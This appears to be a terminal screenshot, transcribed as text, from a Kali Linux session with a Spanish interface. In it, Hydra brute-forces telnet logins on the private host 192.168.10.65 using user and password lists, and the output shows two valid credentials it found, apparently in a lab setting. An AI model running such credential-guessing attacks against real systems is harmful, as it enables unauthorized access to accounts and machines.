 Aplicaciones Lugares Terminal mié 15:12 1
luisjordan@kaliNet: ~
Archivo Editar Ver Buscar Terminal Ayuda
luisjordan@kaliNet:~$ sudo hydra -L /home/luisjordan/Escritorio/medusa/users.txt -P /etc/passwd_windows.txt te
lnet://192.168.10.65
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-16 14:59:38
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2736 login tries (l:114/p:24), ~171 tries per task
[DATA] attacking telnet://192.168.10.65:23/
[STATUS] 392.00 tries/min, 392 tries in 00:01h, 2344 to do in 00:06h, 16 active
[STATUS] 392.67 tries/min, 1178 tries in 00:03h, 1558 to do in 00:04h, 16 active
[23][telnet] host: 192.168.10.65   login: usuario   password: servidor123
[23][telnet] host: 192.168.10.65   login: Usuario   password: servidor123
[STATUS] 390.86 tries/min, 2736 tries in 00:07h, 1 to do in 00:01h, 14 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-16 15:06:42
luisjordan@kaliNet:~$